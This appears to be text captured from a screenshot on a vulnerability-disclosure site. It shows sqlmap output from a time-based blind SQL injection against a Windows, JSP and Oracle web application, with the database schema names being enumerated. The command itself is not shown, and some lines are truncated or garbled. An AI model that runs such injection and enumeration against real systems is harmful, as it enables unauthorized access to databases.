 web server operating system: Windows
web application technology: JSP, Apache 2.0.64
back-end DBMS: Oracle
[17:40:54] [WARNING] schema names are going to be used on Oracle for enumeration as the co
[17:40:54] [INFO] fetching database (schema) names
[17:40:54] [INFO] fetching number of databases
[17:40:55] [INFO] resumed: 22
[17:40:55] [INFO] resumed: APEX_040200
[17:40:55] [INFO] resumed: APPQOSSYS
[17:40:55] [INFO] resumed: AUDSYS
[17:40:55] [INFO] resumed: CTXSYS
[17:40:55] [INFO] resumed: DBSNMP!\x11
[17:40:55] [INFO] resumed: DVSYS
[17:40:55] [INFO] resumed: FLOWS_FILES
[17:40:55] [INFO] resumed: GSMADMIN_INTERNAL
[17:40:55] [INFO] resumed: JTCB
[17:40:55] [INFO] resumed: JTSITE
[17:40:55] [INFO] resumed: LBACSYS
[17:40:55] [INFO] resumed: MDSYS
[17:40:55] [INFO] resumed: OJVMSYS
[17:40:55] [INFO] resumed: OLAPSYS
[17:40:55] [WARNING] time-based comparison requires larger statistical model, please wait.
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-se
[17:41:49] [WARNING] it is very important not to stress the network adapter during usage o
[17:41:51] [INFO] adjusting time delay to 2 seconds due to good response times
[17:42:23] [ERROR] invalid character detected. retrying..
[17:42:23] [WARNING] increasing time delay to 3 seconds
[17:43:27] [ERROR] invalid character detected. retrying..
[17:43:27] [WARNING] increasing time delay to 4 seconds
www.wooyun.org